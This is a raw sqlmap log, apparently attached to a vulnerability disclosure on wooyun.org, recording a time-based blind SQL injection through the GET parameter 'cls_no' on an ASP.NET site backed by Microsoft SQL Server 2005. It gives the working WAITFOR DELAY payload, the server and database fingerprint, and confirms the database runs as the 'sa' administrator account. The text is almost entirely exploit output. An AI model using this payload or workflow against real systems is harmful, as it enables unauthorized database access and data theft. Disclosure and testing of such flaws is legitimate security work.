 ---
Parameter: cls_no (GET)
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: cls_no=%' WAITFOR DELAY '0:0:5'--
---
[15:49:00] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[15:49:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[15:49:00] [INFO] fetching current user
[15:49:01] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.............................
[15:49:41] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[15:49:43] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
sa
current user:    'sa'
[15:50:31] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output
www.wooyun.org